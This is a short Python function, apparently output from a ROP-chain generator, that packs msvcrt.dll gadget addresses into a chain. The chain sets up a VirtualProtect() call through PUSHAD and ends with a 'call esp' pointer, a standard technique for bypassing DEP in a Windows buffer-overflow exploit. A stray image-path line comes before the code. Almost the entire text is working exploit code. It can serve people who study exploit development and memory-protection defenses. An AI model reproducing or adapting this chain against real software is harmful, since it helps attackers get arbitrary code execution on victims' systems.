 def create_rop_chain():
rop_gadgets = [
#[---INFO:gadgets_to_set_ebp:---]
0x6ff6b591,  # POP EBP # RETN [msvcrt.dll] ** ASLR
0x6ff6b591,  # skip 4 bytes [msvcrt.dll] ** ASLR
#[---INFO:gadgets_to_set_ebx:---]
0x6ff5f09d,  # POP EBX # RETN [msvcrt.dll] ** ASLR
0x00000201,  # 0x00000201-> ebx
#[---INFO:gadgets_to_set_edx:---]
0x6ff7e625,  # POP EDX # RETN [msvcrt.dll] ** ASLR
0x00000040,  # 0x00000040-> edx
#[---INFO:gadgets_to_set_ecx:---]
0x6ffd9635,  # POP ECX # RETN [msvcrt.dll] ** ASLR
0x6fff44dd,  # &Writable location [msvcrt.dll] ** ASLR
#[---INFO:gadgets_to_set_edi:---]
0x6ff695db,  # POP EDI # RETN [msvcrt.dll] ** ASLR
0x6ff59f09,  # RETN (ROP NOP) [msvcrt.dll] ** ASLR
#[---INFO:gadgets_to_set_esi:---]
0x6ffaedd0,  # POP ESI # RETN [msvcrt.dll] ** ASLR
0x6ff5b7bd,  # JMP [EAX] [msvcrt.dll]
0x6ff81cf2,  # POP EAX # RETN [msvcrt.dll] ** ASLR
0x6ff511b8,  # ptr to &VirtualProtect() [IAT msvcrt.dll] ** ASLR
#[---INFO:pushad:---]
0x6ffb5cfc,  # PUSHAD # RETN [msvcrt.dll] ** ASLR
#[---INFO:extras:---]
0x6ff84f5d,  # ptr to 'call esp' [msvcrt.dll] ** ASLR
]
return b''.join(struct.pack('<I', _) for _ in rop_gadgets)